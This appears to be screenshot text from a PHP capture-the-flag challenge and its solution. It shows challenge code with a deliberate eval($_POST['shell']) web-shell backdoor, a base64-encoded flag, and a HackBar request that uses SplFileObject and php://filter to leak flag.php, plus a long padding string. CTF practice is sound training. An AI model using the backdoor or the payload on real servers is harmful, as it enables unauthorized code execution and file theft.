 {
die("114514到底是啥意思嘞？。？");
}
# 觉得困难的话就直接把shell拿去用吧，不用谢~
$shell=$_POST['shell'];
eval($shell);
?>
只有真正的hacker才能拿到flag！
PD9waHAgPUJhc2VDVEZ7N2FlMjA3NTctODE2NC00OGUyLTk0MWEtYzU0OGVkNWY0OTg3fT8+Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20317/?e[m.p=114514.1&a=SplFileObject&b=php://filter/read=convert.base64-encode/
resource=flag.php&c=fgets
Post data Referer User Agent Cookies Add Header Clear All
try=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa